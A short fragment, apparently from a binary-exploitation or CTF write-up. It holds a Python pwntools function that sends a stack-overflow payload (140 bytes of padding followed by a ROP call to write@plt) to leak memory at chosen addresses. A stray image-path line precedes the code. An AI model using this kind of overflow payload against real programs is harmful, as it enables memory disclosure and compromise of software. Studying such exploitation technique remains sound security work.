 def leak(address):
    payload1 = 'a'*140 + p32(plt_write) + p32(vulfun_addr) + p32(1) +p32(address) + p32(4)
    p.send(payload1)
    data = p.recv(4)
    print "%#x => %s" % (address, (data or '').encode('hex'))
    return data